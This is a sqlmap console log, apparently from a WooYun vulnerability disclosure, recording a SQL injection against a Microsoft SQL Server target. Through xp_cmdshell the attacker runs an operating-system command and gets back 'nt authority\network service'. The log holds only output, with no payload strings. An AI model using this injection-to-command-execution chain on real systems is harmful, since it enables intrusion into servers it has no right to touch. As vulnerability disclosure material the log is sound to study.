 [15:22:43] [INFO] retrieving the length of query output
[15:22:56] [INFO] retrieving the length of query output
[15:23:05] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[15:24:21] [INFO] retrieved: 4
[15:24:24] [INFO] retrieving the length of query output
[15:24:24] [INFO] retrieved: 28
[15:25:04] [INFO] retrieved: nt author_ty\network service 27/28 (96%)
[15:25:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[15:25:17] [INFO] retrieved: nt authority\network service
[15:25:17] [INFO] retrieving the length of query output
[15:25:17] [INFO] retrieved:
[15:25:20] [INFO] retrieved:
[15:25:31] [INFO] retrieving the length of query output
[15:25:31] [INFO] retrieved: 28
[15:26:07] [INFO] retrieved: n_ authority\network servic_ 26/28 (93%)
[15:26:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[15:26:15] [INFO] retrieved: nt authority\network service
[15:26:15] [INFO] retrieving the length of query output
[15:26:15] [INFO] retrieved:
[15:26:20] [INFO] retrieved:
command standard output:
---
nt authority\network service
nt authority\network service
---
www.wooyun.org
[15:26:28] [INFO] cleaning up the database management system